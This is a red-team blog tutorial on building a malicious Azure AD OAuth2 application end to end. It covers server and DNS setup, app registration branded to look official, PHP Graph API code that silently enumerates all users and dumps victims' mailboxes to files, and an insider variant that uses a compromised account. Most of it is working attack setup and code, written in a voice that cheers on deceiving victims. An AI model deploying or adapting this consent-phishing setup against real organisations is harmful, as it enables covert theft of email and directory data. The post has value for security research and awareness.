Creating a Malicious Azure AD OAuth2 Application

THIS POST WAS WRITTEN BY @NYXGEEK
I decided to write this blog because I've seen a lot of articles mentioning that attackers will use a malicious OAuth web app with Azure AD, but I hadn't actually seen much in the way of good examples of doing so. I'm sure I will find a dozen fantastic examples as soon as this is published, but as of now, I haven’t.
I should mention that my teammate Scot Berner has written up a great blog post on a similar topic -- Phishing Users with OAuth and DeviceLogin.
Overview
Deploying a malicious web app can seem daunting, but it really isn't overly complex. Most of the heavy lifting has been done by Katy Nicholson (aka CoasterKaty) over at Katy's Tech Blog (https://katystech.blog/). She has a fantastic blog and github that are great resources for implementing Azure AD authentication in a PHP site.
A lot of hacking is really just being a malicious admin. You need to know the same things as a normal admin, you just repurpose some features. CoasterKaty's implementation is a superb starting point if you're creating a malicious app.
https://katystech.blog/2021/08/php-azuread-oauth-login/
We are going to walk through the process of creating a malicious app from start to finish.
** If you are familiar with LAMP server setup and just want to get into the Azure-specific material, skip to Step 4. **
1. Infrastructure
A. Grab a Linux VPS host (Debian family, Ubuntu will probably be easiest). Vultr, Digital Ocean, and Linode are all easy. You do risk your IP being tainted by previous use, so if you go this route, be sure to check the IP reputation of the IP you are assigned.
This VPS is the lowest Linux option and costs $6/month:
B. Set up DNS – Nothing fancy, just an A Record
While testing, I like to keep the TTL low in case I make a mistake or need to fire up a new VPS (if your first IP ends up being bad). However, the short TTL could make the domain look suspicious, so once things are working I would recommend updating to the longer TTL.

C. We are going to be using Apache and MySQL with PHP (standard LAMP server), so we need to install a few packages. We’ll also grab the necessary letsencrypt packages so we can enable SSL.
- Be sure to update before installing.
- Install packages.
Apt update && apt install apache2 php mysql-server libapache2-mod-php letsencrypt python3-certbot-apache php-curl php-mysqlD. Configure Apache site
Now we are going to create a new Apache site for our domain and set up SSL.
- Create a new site conf file named after your domain.
e.g., http://wopr.13a.co -> wopr.13a.co.conf
cd /etc/apache2/sites-available/

cp 000-default.conf wopr.13a.co.conf
2. Configure ‘ServerName’ by uncommenting the line in wopr.13a.co.conf and adding the hostname. We will use /var/www/html, so no need to modify that.
3. Enable the Apache site, disable the default site, and reload Apache.
a2ensite wopr.13a.co.conf
a2dissite 000-default.conf

service apache2 reload
If you navigate to the url now, you should see the default Apache placeholder.

4. Lastly, we’ll run letsencrypt to get certificates and enable SSL.
letsencrypt
You will be prompted to select a site. Select the appropriate site from the list and hit enter. This will request certs and move everything into place automatically. You will be prompted one more time, whether you want to force redirect or not. I usually do NOT force redirect to 443.
If you encounter an error that a challenge failed, it could be because DNS didn't propagate. It could also be that you created a new site but didn’t disable the 000-default.conf Apache configuration.
Once you successfully get a cert, navigate to your site over SSL (e.g., https://wopr.13a.co) to verify that your certs are working and that you don't receive any weird errors. Our infrastructure should be ready now.
2. Files
At this point we’re going to grab the files from CoasterKaty's github repo and move them into place.
A. Clone CoasterKaty's git repository into your home directory. https://github.com/CoasterKaty/PHPAzureADoAuth
cd && git clone
https://github.com/CoasterKaty/PHPAzureADoAuth
B. Copy files into place.
- Copy www files to /var/www/html/
cp ./PHPAzureADoAuth/www/* /var/www/html/2. Copy inc folder to /var/www/inc
cp -r ./PHPAzureADoAuth/inc /var/www/inc
C. Remove index.html from: /var/www/html
This is an Apache placeholder file. If you don't remove it, you'll see the default Ubuntu page when you navigate to http://wopr.13a.co.
rm /var/www/html/index.htmlD. Set permissions for folders.
This will be important later when we want our app to write files out to the folder. As it is, the folders you copied are owned by root. The web server runs as www-data.
chown -R www-data:www-data /var/www/E. Visit the host now. You should see an error page at this point because we haven't configured anything yet for the database server.

3. MySQL Setup
Alright, almost there—we will soon have a working OAuth portal.
A. Create database, user, and set permissions.
- First, we’ll create a new database to store our sessions. By default, you can log in as root without a password because it uses sock auth instead of password auth when you are root.
- Then we’ll create a new user for this application (don't run as root).
** RECORD THE USERNAME AND PASSWORD THAT YOU SET ** - Lastly, we need to grant permissions to the mysql user to access our new DB.
mysql -u root

CREATE DATABASE EvilDB;

CREATE USER 'gremlin'@'localhost' IDENTIFIED BY 'sup3rs3cr3tp4ss';

GRANT ALL ON EvilDB.* TO 'gremlin'@'localhost';

exit
B. Import .SQL file
- With the database created, we can now import the SQL file from CoasterKaty's github repo. We’ll use the root user to import it. You could also use your Gremlin account if you wanted.
mysql -u root EvilDB < ./PHPAzureADoAuth/database.sqlSanity check: You can see if the DB was imported successfully by connecting to mysql and showing tables. You should see one called tblAuthSessions.
mysql -u root EvilDB
show tables;
C. Now that our DB is set up, configure the config.inc file located under /var/www/inc/config.inc.
- _MSQL_HOST will remain 'localhost'
- _MYSQL_USER is the user you created
- _MYSQL_DB is the database name
- _MYSQL_PASS is the password for the user
- Don't worry about the rest at this point.
If you were to visit your page now, with the proper MySQL creds in place, you should be redirected to Microsoft's servers and see the following:
4. Azure Setup – Creating an Application

A. Almost there! Just navigate to the Azure Active Directory admin center. Then select 'All Services,' then 'Azure Active Directory.'
Here is a direct link:
https://aad.portal.azure.com/#blade/Microsoft_AAD_IAM/ActiveDirectoryMenuBlade
Next, select 'App registrations.'

B. Select ‘New Registration’ and fill out the Name, Supported Account Types, and Redirect URI.
- Name: This is what your victim will see.
- Supported Account Types: Select any Azure AD – Multitenant.
- Redirect URI: Supply the URL to your oauth.php file.
C. Now that you have an application, we need to make note of our Application (CLIENT) ID.
** Make note of the Application/Client ID **


D. The next step in configuring our Azure app is to add a client secret
- Click on ‘Certificates and Secrets’ on the left.
- Select ‘New Client Secret.’
- Enter a description (can be anything).

** Make note of the Secret value that is displayed once you save it. Once it’s set, you can’t retrieve it. **
E. To add a few finishing touches to the app, go to the Branding page. Here you can add some links that will make the app look more official. You can also specify a logo at this point. You might want to use their company logo or a Microsoft logo.
F. The last step to a working an evil OAuth app is to set our Azure info in the config.inc file.
- The file is located under:
/var/www/inc/config.inc - First, we want to allow auth from any tenant, so uncomment the line that says:
define('_OAUTH_SERVER',
'https://login.microsoftonline.com/common/oauth2/v2.0/
');
And comment out the line below it.

//define('_OAUTH_SERVER',
'https://login.microsoftonline.com/TENANT_ID/oauth2/v2
.0/');
3. Enter your CLIENT_ID and CLIENT_SECRET values.
4. Change the URL at the bottom.
5. Your finished config file should look like this:
Your malicious OAuth app should now let you log in.
5. Testing the Application
A. Looking good…if I go to https://wopr.13a.co I get redirected to Microsoft.
B. Prompted to accept access request. Note the permissions it is requesting.
C. And if we accept, we can see proof that the application has access to our user's data!
By default, CoasterKaty's project will attempt to display a profile picture (not set for my user) and the profile information. This is great because it shows that our app is definitely working! However, we would be more interested in grabbing data and saving it to disk.
6. Not So Fast! Are You Verified?
Before getting all excited, there are some hurdles we need to clear.
First – You may recall in our earlier screenshot that our consent window displayed 'unverified.'
This means that you as a publisher do not have 'verified' status. As of November 08, 2020, Microsoft won't allow users to consent to unverified apps published by other tenants. Read the full text below:
Notice that it makes an exception for reading user profiles, which is why the previous example worked. If we were to add in a request for permission to read emails, the user would be greeted with the following:
Becoming a 'Verified Publisher' involves signing up for the partner program. You need a business email address (non-free gmail/yahoo/etc.), and there needs to be a verifiable legal entity. They’ll request an address that it was filed at, as well as an EIN.
7. Making the Most of an Unverified App
While the Graph API restricts access for unverified inter-tenant apps, it does still offer a couple possibilities.
Using an unverified app, it is possible to read all users' basic information, which means full user enumeration. This is a great resource for spear phishing, as it will contain their titles, locations, phone numbers, and more.
A. Performing Recon
- CoasterKaty has a graph.php file which contains functions for interacting with Microsoft's Graph API. The file is located here: /var/www/inc/graph.php
- We are going to add a new function called getAllUsers(). Copy and paste the following into the file under the getProfile function:
function getAllusers() {
                $users = json_decode($this-
>sendGetRequest('https://graph.microsoft.com/v1.0/users));
                return $users		;
        }

3. We added the function to graph.php, but we haven't actually called it yet. Let's take a look at the code for index.php.
We can see that it uses graph.php functions to set variables then prints those variables. Pretty straightforward. But in real life, we don't want to print anything. We don't want the user to think about the access they just gave. Instead, we’re going to write out our loot to a file. PLEASE SAVE DATA OUTSIDE OF YOUR WEB ROOT! Let's save it to our ‘inc’ folder since it already exists.
Add the following lines under the ‘$profile’ line:
$users = $Graph->getAllUsers();
$json = json_encode(array('data' => $users));
file_put_contents("/var/www/inc/users.txt", $json, FILE_APPEND);
It should look like this:

4. Modify the landing page for a phish.
For demonstration purposes, the default page (index.php) displays information on screen. In real life we don’t want our user to know that anything is happening. I want my users to click on a phish, feel like they did what they should have done, and forget about it. If we make it to this point, the user has consented to allowing the app to have access to their data. They've signed in with their Microsoft credentials to a Microsoft server. In theory, their level of trust is pretty high right now. Don't mess it up with poor grammar or shoddy HTML.
Depending on pretext, you could either host the actual phish landing page here or you could do a redirect to a legitimate external resource. For our purposes, we are just going to display a snarky remark.
5. If you remember when the app permissions prompt appeared for our victim the first time, it mentioned two (2) specific permissions it was requesting access to:
- Maintain Access to Data You Have Given it Access to
- Sign In and Read Your Profile
We also need to give it the User.ReadBasic.All permission. This one does not require admin consent.
More information can be found at:
https://docs.microsoft.com/en-us/graph/permissions-reference
We need to edit the /var/www/inc/config.inc file to include our new scope.
Add the following to the OAUTH_SCOPE line of the config:
%20User.ReadBasic.AllYour finished config file should look like this:

6. Now, log in again (you may need to clear the cache) and you will be prompted to accept the new permissions.
7. The user will see whatever phishing landing page you have crafted, and the userlist will be written to file.
8. User information will be written to /var/www/inc/users.txt. Use jq to display the results.
cat /var/www/inc/users.txt | jq
B. Our other 'unverified' app option is the Hail Mary – PHISH AN ADMIN.
- Many small- to medium-sized organizations use O365/M365 to help make things easier.
- Not all admins are super technical or security-savvy.
- If an admin user visits your unverified app, they will be presented with a normal looking prompt, similar to what a standard user would see if the app was verified. They’ll also have the option to consent on behalf of your organization, which could be terrific.
4. The process of dumping emails is very similar to the previous step, and we will cover the exact details in the upcoming section, looking at verified applications.
8. Dumping Mail With a Verified App
Let's say you go through the rigmarole and obtain 'verified publisher' status. What now?
A. Phish Everyone!
Using our newfound 'verified' status, we can phish everyone! Great things about using a malicious app are the persistence and the potential lack of visibility. The licensing level that the company has will dictate the level of logging available for forensic analysis.
B. Create New Functions – Get Some Emails!
Earlier we added a new function to pull down users. Now we are going to add a new function called getEmails(). Copy and paste the following into the graph.php file under the getProfile function:
 function getEmails() {
                $emails = json_decode($this->sendGetRequest('https://graph.microsoft.com/v1.0/me/messages'));
                return $emails;
        }
This is a really basic implementation. You can read more about getting emails with Graph API here:
https://docs.microsoft.com/en-us/graph/api/resources/mail-api-overview?view=graph-rest-1.0
C. Add getEmails call in the landing page.
Like earlier, we added the function to graph.php, but we haven't actually called it yet. Let's open index.php in an editor.
Add the following lines under the ‘$profile’ line in index.php:
$emails = $Graph->getEmails();
$json = json_encode(array('data' => $emails));
file_put_contents("/var/www/inc/emails.txt", $json, FILE_APPEND);
D. Update the configuration file to include new permissions.
We need to give it access to read emails. This can be done with Mail.ReadWrite or Mail.Read permissions. A full reference for what permissions allow what actions can be found here:
https://docs.microsoft.com/en-us/graph/permissions-reference
We need to edit the /var/www/inc/config.inc file to include our new scope.
Add the following to the OAUTH_SCOPE line of the config:
%20Mail.ReadWriteYour finished config file should look like this:
E. Testing the url again should now prompt acceptance of the new permissions requested (you may need to clear cache). Where the prompt once said ‘unverified,’ it will now have a checkmark and the name of the verified publisher.
Once the user is logged in, they’ll see our message. (No hint that their email has been dumped.)
Checking our folder shows that emails.txt has been written to disk.
To read the json emails.txt, use the linux util jq.
cat emails.txt | jqHowever, this will be a lot of information. Let's use jq to parse out just a few important fields, and remove any HTML formatting and blank linkes:
cat /var/www/inc/emails.txt | jq ' .data.value[] |
{subject: .subject, from: .from.emailAddress.address,
to: .toRecipients[].emailAddress.address,
sentDateTime: .sentDateTime, body: .body }' | sed
's/<[^>]*>/\n/g' |  sed 's/\\r\\n//g' | sed '/^$/d'
And...we have emails!
9. Insider Threat - Deploying an App with a Compromised Account
By default, AzureAD allows any user to access the admin portal (https://aad.portal.azure.com), and any user can register an application. In fact, if you remember the earlier issue was that you couldn't have an intra-tenant application requesting access to email resources without an Admin consenting. HOWEVER, an existing user, with no group memberships, special permissions, or even valid licensing, can create a new app that requests access to another users' email, and it requires NO admin consent.
In this scenario, we have compromised the account of [email protected]. Our plan is to use his account to create an app that we will then use to phish other users at the company.
We follow the same basic steps as before, but this time only configure it to work for the original tenant, and our endpoint will point to the tenant endpoint. You can host multiple apps on the same box -- just make a new database and configure a new Apache2 site. There are a couple of important differences from our previous applications. First, when we go to Register the application, we are going to select "Accounts in this organizational directory only".
Since it is no longer a multitenant application, we are no longer restricted.
You can either re-use the database information from the previous examples, or you can create a new database, database user, and apache site.
As an added step, let's include an icon for the application, under the "Branding" tab.

Create a new secret as we did before. Then, we need to use a slightly different configuration. In this configuration, we need to update:
_OAUTH_SERVER will need to be changed to include the Tenant ID
_OAUTH_CLIENTID will need to match the new application
_OAUTH_SECRET will need to match the new secret generated
_OAUTH_SCOPE should include whatever access is requested
_URL will point to the new URL
If you created a new database/user you will need to update those values as well.
Your finished configuration file should look like this:
Note that the _OAUTH_SERVER endpoint is the one that had previously been commented out. We have updated the part that said TENTANTID to contain our actual Tenant ID. We also have now commented out the other (common) endpoint shown on the line above.
Now, let's navigate to the URL while signed in as another user at the organization:
The user accepts and they see our phishing landing page.
What is especially fantastic is that the application will show the company name. The only give-away is that it says "This application is not published by Microsoft."
Using our handy one-liner from before to format the JSON in emails.txt, we can read our user's mail.
This completes our rough PoC demonstrating how easy it is for an attacker to pull down sensitive data like email, without the need for relaying or phishing an MFA token. There is obviously a lot of potential for abuse here. And this was just the beginning—a quick modification of some valid code to suit our nefarious ends…
Thanks again to CoasterKaty for the nice jumping-off point (https://github.com/CoasterKaty/PHPAzureADoAuth)! Additional thanks to Justin Vaicaro for some defender insights.
A. References
Mail API With Graph
https://docs.microsoft.com/en-us/graph/api/resources/mail-api-overview?view=graph-rest-1.0
Graph Permissions
https://docs.microsoft.com/en-us/graph/permissions-reference